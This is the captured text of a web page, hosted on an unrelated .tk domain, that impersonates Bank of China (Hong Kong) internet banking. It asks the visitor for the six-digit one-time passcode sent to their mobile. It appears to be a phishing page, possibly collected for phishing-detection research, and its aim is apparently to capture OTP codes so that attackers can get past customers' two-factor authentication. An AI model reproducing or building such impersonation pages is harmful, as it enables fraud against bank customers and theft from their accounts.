 https://amerigane.tk/2fac/its.bochk/boc/index3.html Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter six digit OTP sent to your
mobile
OTP
next
, ,